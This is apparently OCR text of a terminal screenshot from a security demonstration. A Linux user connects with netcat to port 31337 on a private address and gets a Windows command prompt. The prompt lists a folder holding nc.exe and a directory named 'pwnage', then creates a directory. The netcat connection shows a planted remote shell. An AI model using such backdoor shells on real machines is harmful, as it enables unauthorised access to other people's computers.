 File Edit View Search Terminal Help
Revision3
snubs@snubs-Aspire ~ $ nc 10.73.31.59 31337
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\Shannon\Documents>dir /w
dir /w
Volume in drive C is Windows
Volume Serial Number is C0D9-CB78
Directory of C:\Users\Shannon\Documents
[.] [..] [Fax]
nc.exe [pwnage] [Scanned Document
s]
[Visual Studio 2013]
1 File(s) 61,440 bytes
6 Dir(s) 25,676,795,904 bytes free
C:\Users\Shannon\Documents>md MyDir
md MyDir
C:\Users\Shannon\Documents>